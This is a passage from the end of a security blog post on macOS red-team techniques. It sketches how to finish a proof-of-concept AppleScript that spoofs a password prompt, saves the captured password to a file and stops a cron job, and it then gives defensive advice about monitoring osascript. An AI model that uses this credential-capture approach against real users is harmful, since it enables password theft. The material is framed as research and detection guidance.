
Finally, I leave it as an exercise for the reader to decide on how best to write the password out to file. You could use vanilla AppleScript here, since it won’t involve interapplication communication, but there’s a perfectly good (faster, stabler) NSString writeToFile: API that you can use instead. Regardless of technique, consider the location carefully in light of Mojave’s and Catalina’s new user privacy restrictions. Our incomplete POC script will also require some further logic to stop the spoofing (remember that cron job is still firing!) once we’ve successfully captured the password.
Blue Teams and Mitigation Strategies
In this post and the previous post, I’ve tried to show how AppleScript can be leveraged as a “living off the land” utility in the hope of drawing attention to just how powerful this underused and underrated macOS technology really is.
While I find it unlikely that threat actors would use these techniques in the wild – in part, because threat actors already have well established techniques for acquiring privileges – I believe it is important that as security researchers we turn over every stone, look into every possibility and ask questions like “what if someone did this?” “how would we detect it?” “what should we do to prevent it?” I believe the onus is on us to know at least as much as our adversaries about how macOS technologies work and what can be done with them.
On top of that, the ease (after a little practice!) with which sophisticated and powerful AppleScript/Objective C scripts can be built, modified and deployed can provide another useful tool for red teams looking for unexpected pay offs in their engagements.
For mitigation strategies, aside from running demos of this kind of spoofing activity to educate users, defenders should look out for osascript in the processes list. There aren’t many legitimate users of osascript in organizations and those that there are should be easy to enumerate and monitor. AppleScript is very much like “the PowerShell of macOS”, only with much more power and much less scrutiny from the security community. Let’s make sure we, as defenders, know more about it than those with malicious intent.
Like this article? Follow us on LinkedIn, Twitter, YouTube or Facebook to see the content we post.
Read more about Cyber Security
- The Most Important Cyber Prediction for 2020 and Beyond: The Convergence of Speed
- IoT in the Enterprise | How Dangerous Are Today’s ‘Smart’ Devices to Network Security?
- How MedusaLocker Ransomware Aggressively Targets Remote Hosts
- What is a Botnet? (And Why Are They Dangerous?)
- macOS Red Team: Spoofing Privileged Helpers (and Others) to Gain Root
- Going Deep | A Guide to Reversing Smoke Loader Malware
- Build Your Own Ransomware (Project Root) | Behind Enemy Lines Part 2


Leave a Reply
Want to join the discussion?Feel free to contribute!